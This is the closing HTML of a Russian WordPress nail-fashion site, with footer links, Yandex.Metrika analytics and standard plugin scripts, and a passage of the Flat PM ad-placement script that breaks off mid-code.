											<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='thumb hexed'>
							<img src="https://skim-beauty.ru/wp-content/uploads/cache/6ab8b85d5f4571b5f1bacd92d56cd0c5-180x180-d96b84b6.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/uxod-za-volosami/sinij-frenc-na-nogtah.html' class='title'>Синий маникюр</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/uxod-za-volosami/evropa-hair.html' class='title'>Главная</a>
						<a href='/uxod-za-volosami' class='more'>Уход за волосами</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-31025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31025"><a href='/'>Главная</a></li>
<li id="menu-item-31027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31027"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-31026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31026"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86827081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86827081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/skim-beauty.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","post_id":"89440"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/skim-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"bc4f8c6501"};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"skim-beauty.ru","siteurl":"https:\/\/skim-beauty.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://skim-beauty.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 